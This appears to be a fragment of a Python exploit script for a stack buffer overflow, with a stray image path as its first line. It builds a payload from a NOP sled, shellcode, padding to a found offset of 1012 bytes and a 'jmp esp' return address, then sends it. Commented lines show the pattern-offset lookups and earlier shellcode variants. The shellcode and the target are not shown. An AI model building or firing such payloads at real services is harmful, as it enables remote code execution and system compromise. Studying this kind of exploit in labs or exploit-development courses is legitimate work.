 #jmp esp
retaddr = bytes.fromhex('7ffa4512')[::-1]
#  pattern.find(bytes.fromhex('68423768')[::-1])
#  1012
#  pattern.find(bytes.fromhex('61413161')[::-1])
#  4
# buf = ((b"\x90" *4 + shellcode1).ljust(1012,b"\x90") + retaddr).ljust(2000,b"\x90")
# buf = ((b"\x90" *4 + shellcode2).ljust(1012,b"\x90") + retaddr).ljust(2000,b"\x90")
buf = ((b"\x90" *4 + shellcode3).ljust(1012,b"\x90") + retaddr).ljust(2000,b"\x90")
send_buf(buf)